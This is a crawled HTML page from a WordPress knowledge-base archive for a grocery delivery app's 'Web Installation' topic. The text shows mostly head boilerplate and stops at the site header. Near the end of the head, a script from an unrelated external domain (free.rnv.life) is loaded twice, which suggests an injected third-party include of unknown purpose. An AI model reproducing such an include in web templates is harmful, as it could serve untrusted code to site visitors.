

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/
body_size: 22763
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Web Installation Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Installation Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/","url":"https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/","name":"Web Installation Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"breadcrumb":{"@id":"https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Android Grocery Solution With Delivery App","item":"https://themes-coder.com/product/android-grocery-solution-with-delivery-app/"},{"@type":"ListItem","position":3,"name":"Web Installation"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Web Installation Topics Feed" href="https://themes-coder.com/product/android-grocery-solution-with-delivery-app-web-installation/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Web Installation Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sql-sample-data-2/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kbtopic/604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tax-kbtopic term-android-grocery-solution-with-delivery-app-web-installation term-604 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-archive mkb-version-2-0-8" data-awb-post-id="25988">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
